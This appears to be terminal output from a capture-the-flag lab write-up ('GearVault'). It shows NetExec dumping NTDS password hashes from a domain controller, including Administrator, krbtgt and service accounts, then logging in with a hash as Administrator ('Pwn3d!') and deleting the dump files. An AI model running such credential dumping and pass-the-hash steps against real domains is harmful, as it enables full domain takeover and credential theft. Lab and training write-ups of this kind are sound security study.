 SMB 10.0.0.4 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.0.0.4 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:dd8b98b5c8b8465dcee4360c9581aca9:::
SMB 10.0.0.4 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.0.4 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:433effd5a1575cb2d7e767a104109ed7:::
SMB 10.0.0.4 445 DC01 gearvault.local\b.brown:1105:aad3b435b51404eeaad3b435b51404ee:a0f915f9106df4fe1e26eb03be53b5c9:::
SMB 10.0.0.4 445 DC01 gearvault.local\a.carter:1108:aad3b435b51404eeaad3b435b51404ee:2b5e0a5a41b0c80bcfe599227684fb76:::
SMB 10.0.0.4 445 DC01 gearvault.local\d.nguyen:1109:aad3b435b51404eeaad3b435b51404ee:ef285d2c27bd51a0af434040f2abd8e7:::
SMB 10.0.0.4 445 DC01 gearvault.local\r.patel:1110:aad3b435b51404eeaad3b435b51404ee:0771e554bc8445fc6382bb0a20d8409d:::
SMB 10.0.0.4 445 DC01 gearvault.local\m.kelly:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB 10.0.0.4 445 DC01 gearvault.local\c.sanches:1114:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB 10.0.0.4 445 DC01 gearvault.local\svc-backup:1115:aad3b435b51404eeaad3b435b51404ee:b2757250ca5c51ba147f8290277ef407:::
SMB 10.0.0.4 445 DC01 gearvault.local\svc-useradmin:1116:aad3b435b51404eeaad3b435b51404ee:09779e6dd11fa3feda1eb41783488e8b:::
SMB 10.0.0.4 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:ef04826dbc4e08a226f8f7e9f7f13fde:::
SMB 10.0.0.4 445 DC01 SHOP-WEB01$:1103:aad3b435b51404eeaad3b435b51404ee:5e61011a3982ad18ea38d8bfe7aa6456:::
SMB 10.0.0.4 445 DC01 [+] Dumped 13 NTDS hashes to /home/ /.nxc/logs/ntds/DC01_10.0.0.4_2026-11-17_115700.ntds of which 11 were added to the database
SMB 10.0.0.4 445 DC01 [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.0.0.4 445 DC01 [*] grep -iv disabled /home/ /.nxc/logs/ntds/DC01_10.0.0.4_2026-11-17_115700.ntds | cut -d ':' -f1
BACKUP_O... 10.0.0.4 445 DC01 [*] Using Administrator to clean up files...
SMB 10.0.0.4 445 DC01 [+] gearvault.local\Administrator:dd8b98b5c8b8465dcee4360c9581aca9 (Pwn3d!)
BACKUP_O... 10.0.0.4 445 DC01 [*] Cleaning dump with user Administrator on domain gearvault.local
BACKUP_O... 10.0.0.4 445 DC01 [*] Successfully deleted dump files !
~/Documents/Writeups/HackSmarter/medium/GearVault
❯